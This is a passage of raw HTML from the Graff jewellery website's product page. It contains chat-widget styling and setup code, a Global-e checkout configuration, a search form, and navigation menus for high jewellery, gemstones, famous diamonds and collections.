c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_GL',
	            "sfsccustomerid": '',
				"siteId": 'Graff_INT'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });

function trackChatEvent(eventName) {
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
      event: eventName
    });
  }

  // Fires when the button is clicked by the end user (first time only)
  window.addEventListener("onEmbeddedMessagingButtonClicked", function (e) {
    trackChatEvent("FloatingBannerClick", {
      detail: e && e.detail ? e.detail : {}
    });
  });

  // Fires when pre-chat form is submitted
  window.addEventListener("onEmbeddedMessagingPreChatSubmitted", function (e) {
    trackChatEvent("FloatingBannerSubmitted");
  });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="nh=true&amp;pid=RGE574_RGE574">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="INT"
            data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/international-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+44 80 8196 8325">
                <span class="h-dir--force-ltr b-phone">+44 80 8196 8325</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>




<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/geScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GL",
  "clientJsUrl": "https://web.global-e.com/merchant/clientsdk/2570",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 2570,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsAnalyticsPageViewEventsDisabled\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=2570\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"false\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZiN\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "www.graff.com",
  "globaleOperatedCountry": true,
  "globalePriceStrategy": "DYNAMIC",
  "locationRedirectUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-LocationRedirect",
  "globaleConvertPriceUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-ConvertPrice",
  "globaleCartTokenUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-GetCartToken",
  "geoLocationCountry": {
    "countryCode": "US",
    "isCountryExists": false
  },
  "siteId": "Graff_INT",
  "country": "AE",
  "currency": "AED",
  "culture": "ar",
  "languageSwitcher": {
    "siteConfig": null,
    "enabled": false,
    "countriesConfig": null,
    "languagesConfig": null,
    "selectedLanguage": "en_GL"
  },
  "shippingSwitcher": {
    "siteConfig": {
      "allowed": [
        "DZ",
        "AD",
        "AO",
        "AI",
        "AG",
        "AR",
        "AM",
        "AW",
        "AU",
        "AZ",
        "BS",
        "BH",
        "BB",
        "BZ",
        "BM",
        "BT",
        "BO",
        "BW",
        "BR",
        "CA",
        "BQ",
        "KY",
        "CL",
        "CO",
        "CG",
        "CR",
        "CI",
        "CU",
        "DO",
        "EG",
        "FJ",
        "PF",
        "GA",
        "GM",
        "GE",
        "GH",
        "GL",
        "GP",
        "GT",
        "GN",
        "HN",
        "IN",
        "ID",
        "IL",
        "JM",
        "KZ",
        "KE",
        "KW",
        "KG",
        "MG",
        "MY",
        "MV",
        "MQ",
        "MU",
        "MX",
        "MN",
        "MA",
        "MZ",
        "NA",
        "NP",
        "NZ",
        "NI",
        "NG",
        "OM",
        "PK",
        "PA",
        "PG",
        "PE",
        "PH",
        "QA",
        "RW",
        "BL",
        "SH",
        "KN",
        "LC",
        "MF",
        "PM",
        "VC",
        "WS",
        "SA",
        "SN",
        "RS",
        "SC",
        "SL",
        "SX",
        "ZA",
        "LK",
        "SR",
        "SZ",
        "TZ",
        "TH",
        "TG",
        "TT",
        "TN",
        "TM",
        "TC",
        "UG",
        "AE",
        "UY",
        "UZ",
        "VE",
        "VN",
        "VG"
      ]
    },
    "redirectToSamePage": true,
    "redirectToSamePageAcrossSites": true,
    "addGeParametersToUrl": true,
    "showGeoCountryPopup": true,
    "siteAllowedCountries": null,
    "siteDisallowedCountries": null,
    "localeConfig": null,
    "localeAllowedCountries": null,
    "localeDisallowedCountries": null,
    "stickToLocale": false
  },
  "allowedCurrencies": {
    "default": []
  }
}
</script>





<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/international-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/international-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_GL" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/couture.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/international-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/couture.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
